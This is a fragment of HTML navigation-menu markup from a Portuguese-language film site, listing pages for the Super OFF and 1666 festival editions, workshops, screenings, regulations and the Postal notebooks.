		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7386 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/" class="menu-link"><span class="text-wrap">2022 &#8211; 9º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li>		<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/" class="menu-link"><span class="text-wrap">INSCRIÇÕES</span></a></li>		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4212 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/" class="menu-link"><span class="text-wrap">2021 – 8º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/" class="menu-link"><span class="text-wrap">CONVERSAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/" class="menu-link"><span class="text-wrap">MOSTRAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/" class="menu-link"><span class="text-wrap">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</span></a></li>				<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL 16/08</span></a></li>				<li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 15/08</span></a></li>				<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 14/08</span></a></li>			</ul>
</li>		</ul>
</li>		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4223 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; BRASIL</span></a></li>			<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/" class="menu-link"><span class="text-wrap">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/" class="menu-link"><span class="text-wrap">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</span></a></li>			<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; CURITIBA</span></a></li>			<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF – FORTALEZA</span></a></li>			<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/" class="menu-link"><span class="text-wrap">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>		</ul>
</li>		<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/" class="menu-link"><span class="text-wrap">JURADES</span></a></li>		<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/" class="menu-link"><span class="text-wrap">2020 – 7º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/" class="menu-link"><span class="text-wrap">HOMENAGEM ANTONIO LEÃO</span></a></li>		<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" class="menu-link"><span class="text-wrap">7ª OFICINA TOMADA ÚNICA SP</span></a></li>			<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>			<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/" class="menu-link"><span class="text-wrap">OFICINA SUPER LAB SOLAR CURITIBA</span></a></li>			<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/" class="menu-link"><span class="text-wrap">OFICINA TOMADA ÚNICA TAUBATÉ</span></a></li>		</ul>
</li>		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/" class="menu-link"><span class="text-wrap">MOSTRAS PARALELAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/" class="menu-link"><span class="text-wrap">Home Movie Day + Filmes Oficina 28/11 (15h)</span></a></li>			<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/" class="menu-link"><span class="text-wrap">Mostra República Dominicana</span></a></li>			<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/" class="menu-link"><span class="text-wrap">SUPER 8 CARIOCA</span></a></li>		</ul>
</li>		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>			<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>			<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>			<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>			<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>			<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>		</ul>
</li>		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/" class="menu-link"><span class="text-wrap">JURADOS</span></a></li>		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/" class="menu-link"><span class="text-wrap">ENCONTROS</span></a></li>		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3081"><a href="https://www.mundoemfoco.org/postal/" class="menu-link"><span class="text-wrap">POSTAL<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/" class="menu-link"><span class="text-wrap">2022 – Caderno 3</span></a></li>	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6974 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno2/" class="menu-link"><span class="text-wrap">2021 – Caderno 2<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/" class="menu-link"><span class="text-wrap">Encontro</span></a></li>	</ul>
</li>	<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6919 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno1/" class="menu-link"><span class="text-wrap">2020 &#8211; caderno 1<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/" class="menu-link"><span class="text-wrap">Encontros</span></a></li>	</ul>
</li>	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/" class="menu-link"><span class="text-wrap">Colaboradores</span></a></li></ul>
</li><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2388 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/" class="menu-link"><span class="text-wrap">1666<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/" class="menu-link"><span class="text-wrap">2023 &#8211; ano V<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/" class="menu-link"><span class="text-wrap">2022 – 4ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/" class="menu-link"><span class="text-wrap">Mostra Contemporânea</span></a></li>		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7990 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/" class="menu-link"><span class="text-wrap">SESSÕES ESPECIAIS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/" class="menu-link"><span class="text-wrap">Sessao Especial Gustavo Jahn + Distruktur</span></a></li>			<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/" class="menu-link"><span class="text-wrap">Sessão Especial Raquel Gerber</span></a></li>		</ul>
</li>		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/" class="menu-link"><span class="text-wrap">OFICINAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/" class="menu-link"><span class="text-wrap">Convocatória Tomada Única &#8211; 16mm</span></a></li>			<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm – SP</span></a></li>			<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm &#8211; RJ</span></a></li>			<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/" class="menu-link"><span class="text-wrap">Oficinas de Intervenção Película</span></a></li>		</ul>
</li>		<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/" class="menu-link"><span class="text-wrap">2021 &#8211; 3ª Edição</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/" class="menu-link"><span class="text-wrap">2020 – 2ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/" class="menu-link"><span class="text-wrap">Mostra Contemporânea<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>				<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>				<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>				<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>				<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>				<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>			</ul>
</li>			<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/" class="menu-link"><span class="text-wrap">CINEMA AMADOR JB/ MESBLA</span></a></li>			<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/" class="menu-link"><span class="text-wrap">RETROSPECTIVA JOM TOB AZULAY<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 1</span></a></li>				<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 2</span></a></li>				<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/" class="menu-link"><span class="text-wrap">LONGAS</span></a></li>			</ul>
</li>			<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/" class="menu-link"><span class="text-wrap">Super 8 Carioca</span></a></li>		</ul>
</li>		<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/" class="menu-link"><span class="text-wrap">Encontros Gravados</span></a></li>		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/" class="menu-link"><span class="text-wrap">Créditos</span></a></li>	</ul>
</li>	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">2019 – 1ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">Release + Ficha Técnica</span></a></li>		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>		<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/" class="menu-link"><span class="text-wrap">Oficinas</span></a></li>		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/" class="menu-link"><span class="text-wrap">Filmes + Programação</span></a></li>		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/" class="menu-link"><span class="text-wrap">Premiados</span></a></li>	</ul>
</li></ul>
